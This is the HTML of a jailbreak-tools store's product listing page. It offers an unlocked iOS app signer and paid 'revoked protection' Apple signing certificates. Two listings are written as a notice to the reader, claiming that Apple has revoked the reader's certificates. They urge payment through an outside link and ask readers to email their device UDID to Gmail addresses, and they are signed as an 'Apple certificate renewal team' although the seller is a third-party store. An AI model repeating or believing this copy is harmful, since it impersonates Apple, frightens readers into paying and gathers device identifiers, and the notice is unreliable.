.panel-heading .panel-title a{color:#6b4c90;border-bottom-color:#6b4c90;}}</style>
        
	<!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
    <![endif]-->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='adswst-css-social-icons-css' href='//darkbro.com/wp-content/plugins/alids-social-tools/assets/css/social-icons.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-social-icons-css' href='//darkbro.com/wp-content/plugins/alids-social-tools/assets/css/widget-social-icons.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-payment-methods-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-payment-methods.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-security-methods-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-security-methods.min.css?ver=1.4.3' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-cydia-online term-99 wp-theme-davinciwoo wp-child-theme-davinciwoo-child js-items-lazy-load theme-davinciwoo woocommerce woocommerce-page woocommerce-no-js">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <div id="wrapper">

        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"darkbro.com","url":"https:\/\/darkbro.com","logo":"https:\/\/darkbro.com\/wp-content\/uploads\/2023\/05\/logo.png","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"Darkbroweb@gmail.com","url":"https:\/\/darkbro.com"},"sameAs":[]}    </script>

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"https:\/\/darkbro.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/darkbro.com\/?post_type=product&s={s}","query-input":"required name=s"}}    </script>
        <header id="header" class="header ">
            <div class="header-wrapper">
	            <div id="top-bar" class="header-top ">
	<div class="container">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
                <div class="row justify-content-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="d-none d-xl-block col-auto top-bar-left">
                                                <div class="topmenu-wrap">
                            <ul class="topmenu">
                            <li id="menu-item-27" class="open menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-27 has-dropdown"><a href="https://darkbro.com/shop/" class="nav-top-link">Shop</a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-28"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps</a></li>	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions</a></li>	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators</a></li>	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-31"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark AI Apps</a></li></ul>
</li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-36"><a href="https://darkbro.com/shipping-delivery/" class="nav-top-link">Shipping</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://darkbro.com/track-your-order/" class="nav-top-link">Tracking</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://darkbro.com/contact-us/" class="nav-top-link">Contact</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://darkbro.com/blog/" class="nav-top-link">Blog</a></li>                            </ul>
                        </div>
                                            </div>
                    <div class="col-xl-auto top-bar-right">
                        <div class="row justify-content-between align-items-center">
                            <div class="col-auto">
                                	<div class="ship-tip-wrap">
		<div class="ship-tip">
						<i class="icon-flight"></i>&nbsp;<span>Upgrade Your Life: Discover Essential Apps for Every Day.</span>
		</div>
	</div>
                            </div>
                            <div class="col-auto d-none d-xl-block">
                                                            </div>

                                                        <div class="col-auto d-none d-xl-block">
                                <div class="header-account-wrap">
    <div class="header-account">
                    <a href="https://darkbro.com/my-account/" title="Log in / Register" >
                <i class="icon-user"></i>
                <span>Log in / Register</span>
            </a>
            </div>
</div>
                            </div>
                                                        <div class="col-auto d-xl-none">
                                <div class="mobile-search-switch">
                                    <i class="icon-search"></i>
                                </div>
                            </div>
                            <div class="mobile-search d-xl-none" style="display: none;">
		                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://darkbro.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
	</div>
</div><div id="main-bar" class="header-main">
    <div class="container px-xs-px-0">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
                <div class="row align-items-center justify-content-between justify-content-md-start justify-content-xl-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="col-auto d-xl-none px-0"><button id="mobile-menu-switch" class="mobile-menu-switch d-block py-px-10 px-xs-px-10  px-sm-px-15 px-md-px-15 px-lg-px-15"><span></span><span></span><span></span></button></div>
                    <div class="col-auto col-xl-3 py-1">
                        <div class="site-logo-wrap d-flex align-items-center" >
    <a href="https://darkbro.com/"><img class="site-logo img-fluid" src="https://darkbro.com/wp-content/uploads/2023/05/logo.png" alt="DarkBro Jailbreak, Crypto, AI & SEO Online sale store logo" /></a>
</div>                    </div>
                    <div class="col-xl-5 d-none d-xl-block">
                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://darkbro.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                    </div>
                    <div class="col-auto ml-auto ml-xl-0 col-xl-2 d-none d-md-block">
                        <div class="header-contact text-md-right">
	<div class="header-contact-top">
		Got a question? Email us!	</div>
	<div class="header-contact-bottom">
		darkbroteam@gmail.com	</div>
</div>                    </div>
                    <div class="col-auto col-xl-2 d-flex justify-content-end">
                        		<a href="https://darkbro.com/wishlist/" class="wishlist-link" data-count="0" title="Wishlist">
			<i class="icon-heart-empty"></i>		</a>
			<a href="#" class="btn-cart btn btn-primary cart-popup">
            <div class="btn-cart-inner h-100 align-items-center justify-content-center d-flex">
                <i class="icon-basket"></i>
                            </div>
		</a>
	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bg-container fill"></div><!-- .header-bg-container -->            </div><!-- header-wrapper-->
        </header>
    
        <main id="main" class="">
<div class="shop-container container mt-xs-px-10 mt-sm-px-10 mt-md-px-20 mb-px-30"><nav class="adswth-breadcrumb"><a href="https://darkbro.com/" class="br-home">Home</a><i class="icon-right-open"></i><span class="current br-item">cydia online</span></nav><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/darkbro.com\/","name":"Home"},"position":1}]}    </script>     <div class="row">
    
            <div class="col-xl-3">
                <div id="woocommece-shop-sidebar" class="woocommece-shop-sidebar">
                    <div class="sidebar-header d-xl-none">
                        <h2>Filters</h2>
                        <a href="javascript:;" class="close-btn">&times;</a>
                    </div>
                    <div class="woocommece-shop-sidebar-content">
                        <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories mb-3"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-89"><a href="https://darkbro.com/product-category/business/">Business <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-21"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark Ai Apps <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-18"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps <span class="count">(14)</span></a></li>
<li class="cat-item cat-item-19"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions <span class="count">(12)</span></a></li>
<li class="cat-item cat-item-15"><a href="https://darkbro.com/product-category/dark-trading-bot-apps/">Dark Trading Bot Apps--+. <span class="count">(3)</span></a></li>
<li class="cat-item cat-item-20"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators <span class="count">(1)</span></a></li>
<li class="cat-item cat-item-91"><a href="https://darkbro.com/product-category/financial/">financial <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-85"><a href="https://darkbro.com/product-category/handmasde/">handmasde <span class="count">(1)</span></a></li>
<li class="cat-item cat-item-76"><a href="https://darkbro.com/product-category/home-items/">Home Items <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-93"><a href="https://darkbro.com/product-category/ios-iphone/">iOS/IPhone <span class="count">(5)</span></a></li>
<li class="cat-item cat-item-32"><a href="https://darkbro.com/product-category/music/">Music <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-92"><a href="https://darkbro.com/product-category/uncategorized/">Uncategorized <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-81"><a href="https://darkbro.com/product-category/vehicles/">Vehicles <span class="count">(0)</span></a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter mb-3"><h3 class="widget-title">Price filter</h3>
<form method="get" action="https://darkbro.com/product-tag/cydia-online/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search mb-3"><div class="search-container d-flex align-items-center h-100">
    <form role="search" method="get" class="woocommerce-product-search w-100" action="https://darkbro.com/">
        <div class="search-input-container is-empty">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="I`m shopping for..." value="" name="s" />
            <input type="hidden" name="post_type" value="product" />
            <div class="scopes">
                <button type="submit" value="Search" class="scope"><i class="icon-search"></i></button>
            </div>
        </div>
    </form>
</div>
</div>                    </div>
                </div>
                <div id="woocommece-shop-sidebar-overlay" class="d-xl-none"></div>
            </div>
            <div class="col-xl-9">
	    <header class="woocommerce-products-header row no-gutters justify-content-between align-items-center">
		    <div class="category-page-title-wrap col-xl-auto col-12 mr-xl-auto">
		<h1 class="woocommerce-products-header__title page-title">
            cydia online        </h1>
        <span class="woocommerce-products-header__count text-muted">(3)</span>
    </div>
                <div class="woocommece-shop-sidebar-switch-wrap d-xl-none col-auto">
            <button id="woocommece-shop-sidebar-switch" class="woocommece-shop-sidebar-switch">
                <div class="burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
        </div>
        <div class="col-auto">
<form class="woocommerce-ordering" method="get">
    <div class="sort-select">
        <select name="orderby" class="orderby js-select_sort picker selectpicker bs-select-hidden" aria-label="Shop order">
                            <option value="menu_order"  selected='selected'>Default sorting</option>
                            <option value="popularity" >Sort by popularity</option>
                            <option value="rating" >Sort by average rating</option>
                            <option value="date" >Sort by latest</option>
                            <option value="price" >Sort by price: low to high</option>
                            <option value="price-desc" >Sort by price: high to low</option>
                    </select>
    </div>
    <input type="hidden" name="paged" value="1" />
    </form>
</div>
</header>

<div class="row"><div class="col-12"><div class="woocommerce-notices-wrapper"></div></div></div><div class="products xl-columns-3 lg-columns-3 md-columns-3  row row-gutters-7_5 justify-content-start">
<div class="col col-12  product-cat-wrap">

<div class="item product-small product type-product post-175 status-publish first instock product_cat-jailbreak product_cat-jailbreak-solutions product_cat-ios-iphone product_tag-cydia-online product_tag-misaka product_tag-misaka-ios product_tag-misaka-online product_tag-misaka-package-manager product_tag-misaka-patch has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<div class="item-inner">
				<div class="product-box">
			<div class="box-image has-hover">
				
	<div class="onsale"><span><strong>-64%</strong></span></div>
	                <div class="image-tools top right">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-175 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="175"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:175,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
                </div>
				<a href="https://darkbro.com/product/misaka-package-manager-online-installer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<div class="box-image-wrap">
                    <div class="box-image-inner">
                                <img
                data-src="https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400-350x350.jpg"
                class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail"
                data-srcset="https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400-350x350.jpg 350w, https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400-300x300.jpg 300w, https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400-150x150.jpg 150w, https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400-100x100.jpg 100w, https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400.jpg 400w"
                sizes="(max-width: 350px) 100vw, 350px"
            />
                            </div>
                    				</div>
				</a>			</div>


			<div class="box-text">
			<a href="https://darkbro.com/product/misaka-package-manager-online-installer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<h2 class="woocommerce-loop-product__title">Misaka Package Manager- Online Installer</h2>			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>			</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.00.</span></span>
</a>			</div>

		</div>
		<div class='d-none'  itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Misaka Package Manager- Online Installer'/><meta itemprop='mpn' content='175'/><meta itemprop='sku' content='175'/><meta itemprop='brand' content='https://darkbro.com'/><meta itemprop='image' content='https://darkbro.com/wp-content/uploads/2023/09/gdgiqJNf_400x400.jpg'/><meta itemprop='description' content='Get lifetime access to Misaka Pro Unlocked with DarkBro for only $25.00 instant service. Sign and install apps on your iOS device hassle-free with this on-device IPA signing tool. Customize your app packages, remove plugins, and enjoy various features like multiple app instances. No computer is required. Upgrade your iOS experience now.

&nbsp;

Please contact the Misaka Team for More details and problems -

Whatsapp Support -: +44 7355 391067

Twitter support - https://twitter.com/Misakaios

Esign Twitter support - https://twitter.com/EsignPatch

Gmail - androophp@gmail.com'/><div class='d-none' itemprop='offers' itemscope itemtype='https://schema.org/Offer'><meta itemprop='price' content='25.00'/><meta itemprop='priceCurrency' content='USD'/><meta itemprop='url' content='https://darkbro.com/product/misaka-package-manager-online-installer/'/><meta itemprop='priceValidUntil' content='2026-03-01'/><meta itemprop='availability' content='https://schema.org/InStock'/></div></div>	</div>
</div>
</div><div class="col col-12  product-cat-wrap">

<div class="item product-small product type-product post-191 status-publish instock product_cat-jailbreak product_cat-jailbreak-solutions product_cat-ios-iphone product_tag-cydia-online product_tag-misaka product_tag-misaka-ios product_tag-misaka-online product_tag-misaka-package-manager product_tag-misaka-patch has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<div class="item-inner">
				<div class="product-box">
			<div class="box-image has-hover">
				
	<div class="onsale"><span><strong>-43%</strong></span></div>
	                <div class="image-tools top right">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-191 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:191,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
                </div>
				<a href="https://darkbro.com/product/u04s-esign-revoked-protection-online-apple-certificate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<div class="box-image-wrap">
                    <div class="box-image-inner">
                                <img
                data-src="https://darkbro.com/wp-content/uploads/2023/10/Home-5-350x350.jpg"
                class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail"
                data-srcset="https://darkbro.com/wp-content/uploads/2023/10/Home-5-350x350.jpg 350w, https://darkbro.com/wp-content/uploads/2023/10/Home-5-150x150.jpg 150w, https://darkbro.com/wp-content/uploads/2023/10/Home-5-100x100.jpg 100w"
                sizes="(max-width: 350px) 100vw, 350px"
            />
                            </div>
                    				</div>
				</a>			</div>


			<div class="box-text">
			<a href="https://darkbro.com/product/u04s-esign-revoked-protection-online-apple-certificate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<h2 class="woocommerce-loop-product__title">U04S/Esign Revoked protection &#8211; Online Apple Certificate</h2>			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>			</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</a>			</div>

		</div>
		<div class='d-none'  itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='U04S/Esign Revoked protection - Online Apple Certificate'/><meta itemprop='mpn' content='191'/><meta itemprop='sku' content='191'/><meta itemprop='brand' content='https://darkbro.com'/><meta itemprop='image' content='https://darkbro.com/wp-content/uploads/2023/10/Home-5.jpg'/><meta itemprop='description' content='U04S/Esign Revoked Protection - Online Apple Certificate


Dear valued user,

We wanted to inform you that Apple has recently revoked the certificates of your UDID, and it is now necessary to renew them.

To ensure uninterrupted access, we kindly request you click on the following link to proceed with the renewal process:

Step 1 - Renew your certificates according to the certificate valid time.


If PayPal button is not working, please use this link to get Esign iOS iPA signer online – https://buy.stripe.com/3cs7ww3lPfKKgU0000






Step 2- Send Your UDID number to one of the following Email address.  GET UDID number Link 1 click here&gt;&gt;&gt;, link2&gt;&gt;&gt;

 	

androophp@gmail.com


 	

contact.u04team@gmail.com


 	

esignpatch@gmail.com


Thank you for your continued support, and we are excited to provide you with our app's latest features and updates.

Best regards,


Apple certificate renewal team. 


Compatibility Devices

 	iPhone 15, iPhone 15 Plus, iPhone 15 Pro, iPhone 14 plus
 	iPhone 14, iPhone 14 Plus, iPhone 14 Pro, iPhone 14 Pro Max
 	iPhone 13, iPhone 13 Mini, iPhone 13 Pro, iPhone 13 Pro Max
 	iPhone 12, iPhone 12 Mini, iPhone 12 Pro, iPhone 12 Pro Max
 	iPhone 11 Pro Max, iPhone 11 Pro, iPhone 11
 	iPhone Xs, iPhone Xs Max, iPhone XR
 	iPhone X, iPhone 8, iPhone 8 Plus


Compatibility iOS Versions

 	iOS 17
 	iOS 16.0, iOS 16.0.1, iOS 16.0.2, iOS 16.1, iOS 16.1.1, iOS 16.1.2, iOS 16.2, iOS 16.3, iOS 16.4, IOS 16.4.1, iOS 16.5, 16.6 beta 1, iOS 16.7, iOS 16.7.1
 	iOS 16.0, iOS 16.0.1, iOS 16.0.2, iOS 16.1, iOS 16.1.1, iOS 16.1.2
 	iPadOS 16.0, iPadOS 16.0.1, iPadOS 16.0.2, iPadOS 16.1, iPadOS 16.1.1, iPadOS 16.1.2
 	15.7.1, iOS 15.7, iOS 15.6.1, iOS 15.6, 15.5, iOS 15.4.1, iOS 15.4, iOS 15.3, iOS 15.2.1, iOS iOS 15.2, iOS 15.1.1, iOS 15.1, iOS 15.0.2 iOS 15.0.1 &amp; iOS 15

&nbsp;

Please contact the Misaka Team for More details and problems -

Whatsapp Support -: +44 7355 391067

Twitter support - https://twitter.com/Misakaios

Esign Twitter support - https://twitter.com/EsignPatch

Gmail - androophp@gmail.com'/><div class='d-none' itemprop='offers' itemscope itemtype='https://schema.org/Offer'><meta itemprop='price' content='39.99'/><meta itemprop='priceCurrency' content='USD'/><meta itemprop='url' content='https://darkbro.com/product/u04s-esign-revoked-protection-online-apple-certificate/'/><meta itemprop='priceValidUntil' content='2026-03-01'/><meta itemprop='availability' content='https://schema.org/InStock'/></div></div>	</div>
</div>
</div><div class="col col-12  product-cat-wrap">

<div class="item product-small product type-product post-194 status-publish last instock product_cat-jailbreak product_cat-jailbreak-solutions product_cat-ios-iphone product_tag-cydia-online product_tag-misaka product_tag-misaka-ios product_tag-misaka-online product_tag-misaka-package-manager product_tag-misaka-patch has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<div class="item-inner">
				<div class="product-box">
			<div class="box-image has-hover">
				
	<div class="onsale"><span><strong>-53%</strong></span></div>
	                <div class="image-tools top right">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-194 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="194"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:194,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
                </div>
				<a href="https://darkbro.com/product/u04s-esign-revoked-protection-instant-online-apple-certificate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<div class="box-image-wrap">
                    <div class="box-image-inner">
                                <img
                data-src="https://darkbro.com/wp-content/uploads/2023/10/Home-5-350x350.jpg"
                class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail"
                data-srcset="https://darkbro.com/wp-content/uploads/2023/10/Home-5-350x350.jpg 350w, https://darkbro.com/wp-content/uploads/2023/10/Home-5-150x150.jpg 150w, https://darkbro.com/wp-content/uploads/2023/10/Home-5-100x100.jpg 100w"
                sizes="(max-width: 350px) 100vw, 350px"
            />
                            </div>
                    				</div>
				</a>			</div>


			<div class="box-text">
			<a href="https://darkbro.com/product/u04s-esign-revoked-protection-instant-online-apple-certificate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<h2 class="woocommerce-loop-product__title">U04S/Esign Revoked protection instant &#8211; Online Apple Certificate</h2>			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>			</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a>			</div>

		</div>
		<div class='d-none'  itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='U04S/Esign Revoked protection instant - Online Apple Certificate'/><meta itemprop='mpn' content='194'/><meta itemprop='sku' content='194'/><meta itemprop='brand' content='https://darkbro.com'/><meta itemprop='image' content='https://darkbro.com/wp-content/uploads/2023/10/Home-5.jpg'/><meta itemprop='description' content='U04S/Esign instant Revoked Protection - Online Apple Certificate VIP (no more revoked)


Dear valued user,

We wanted to inform you that Apple has recently revoked the certificates of your UDID, and it is now necessary to renew them.

To ensure uninterrupted access, we kindly request you click on the following link to proceed with the renewal process:

Step 1 - Renew your certificates according to the certificate valid time.

Step 2- Send Your UDID number to one of the following Email address.  GET UDID number Link 1 click here&gt;&gt;&gt;, link2&gt;&gt;&gt;

 	

androophp@gmail.com


 	

contact.u04team@gmail.com


 	

esignpatch@gmail.com


Thank you for your continued support, and we are excited to provide you with our app's latest features and updates.

Best regards,


Apple certificate renewal team. 


Compatibility Devices

 	iPhone 15, iPhone 15 Plus, iPhone 15 Pro, iPhone 14 plus
 	iPhone 14, iPhone 14 Plus, iPhone 14 Pro, iPhone 14 Pro Max
 	iPhone 13, iPhone 13 Mini, iPhone 13 Pro, iPhone 13 Pro Max
 	iPhone 12, iPhone 12 Mini, iPhone 12 Pro, iPhone 12 Pro Max
 	iPhone 11 Pro Max, iPhone 11 Pro, iPhone 11
 	iPhone Xs, iPhone Xs Max, iPhone XR
 	iPhone X, iPhone 8, iPhone 8 Plus


Compatibility iOS Versions

 	iOS 17
 	iOS 16.0, iOS 16.0.1, iOS 16.0.2, iOS 16.1, iOS 16.1.1, iOS 16.1.2, iOS 16.2, iOS 16.3, iOS 16.4, IOS 16.4.1, iOS 16.5, 16.6 beta 1, iOS 16.7, iOS 16.7.1
 	iOS 16.0, iOS 16.0.1, iOS 16.0.2, iOS 16.1, iOS 16.1.1, iOS 16.1.2
 	iPadOS 16.0, iPadOS 16.0.1, iPadOS 16.0.2, iPadOS 16.1, iPadOS 16.1.1, iPadOS 16.1.2
 	15.7.1, iOS 15.7, iOS 15.6.1, iOS 15.6, 15.5, iOS 15.4.1, iOS 15.4, iOS 15.3, iOS 15.2.1, iOS iOS 15.2, iOS 15.1.1, iOS 15.1, iOS 15.0.2 iOS 15.0.1 &amp; iOS 15

&nbsp;

Please contact the Misaka Team for More details and problems -

Whatsapp Support -: +44 7355 391067

Twitter support - https://twitter.com/Misakaios

Esign Twitter support - https://twitter.com/EsignPatch

Gmail - androophp@gmail.com

&nbsp;

If PayPal button is not working, please use this link to get Esign iOS iPA signer online - https://buy.stripe.com/3cs7ww3lPfKKgU0000'/><div class='d-none' itemprop='offers' itemscope itemtype='https://schema.org/Offer'><meta itemprop='price' content='70'/><meta itemprop='priceCurrency' content='USD'/><meta itemprop='url' content='https://darkbro.com/product/u04s-esign-revoked-protection-instant-online-apple-certificate/'/><meta itemprop='priceValidUntil' content='2026-03-01'/><meta itemprop='availability' content='https://schema.org/InStock'/></div></div>	</div>
</div>
</div></div>
        </div>
    </div>
	</div><!-- shop container -->
        </main><!-- #main -->

        
        <footer id="footer" class="footer-wrapper">
            <div class="footer-widgets-area">
                
	<div class="footer-widgets sidebar-footer-1 container py-3">
		<div class="row xl-columns-5 lg-columns-3 md-columns-3 sm-columns-2 xs-columns-1">
			<div class="widget_text col py-md-3 widget-wrap"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">CONTACT</h5><div class="textwidget custom-html-widget"><p>
<i class="icon-phone"></i> +1 (816) 640-4816<br />
<i class="icon-mail"></i> darkbroteam@gmail.com
</p>
<p>
312 SW Greenwich Dr
Suite 709
<br />
